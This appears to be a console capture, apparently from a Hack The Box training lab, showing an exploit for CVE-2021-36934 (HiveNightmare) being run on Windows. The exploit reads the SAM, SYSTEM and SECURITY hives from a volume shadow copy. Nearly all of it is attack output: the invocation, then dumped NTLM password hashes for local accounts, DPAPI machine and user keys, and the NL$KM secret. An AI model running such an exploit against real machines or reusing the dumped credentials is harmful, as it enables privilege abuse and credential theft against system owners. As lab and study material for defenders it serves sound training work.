 C:\Tools>.\CVE-2021-36934.exe
[*] SAM: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\system32\config\sam
[*] SYSTEM: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\system32\config\system
[*] SECURITY: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\system32\config\security
[*] Copying files to C:\windows\temp\
[*] SAM hashes
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7796ee39fd3a9c3a1844556115ae1a54
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:c93428723187f868ae2f99d4fa66dceb
mrb3n:1001:aad3b435b51404eeaad3b435b51404ee:7796ee39fd3a9c3a1844556115ae1a54
htb-student:1002:aad3b435b51404eeaad3b435b51404ee:3c0e5d303ec84884ad5c3b7876a06ea6
[*] Cached domain logon information(domain/username:hash)
[*] LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:3c7b7e66890fb2181a74bb56ab12195f248e9461
dpapi_userkey:c3e6491e75d7cffe8efd40df94d83cba51832a56
[*] NL$KM
NL$KM:45c5b232298b05b8e7e7e04b2c148302ce2fe7d9b8e0f0f820c8e470ddd17f4f422ce69eaf5774010988b378173f8854528f8d9c0636c02443
b9d80f3588b960
[*] Cleaning up..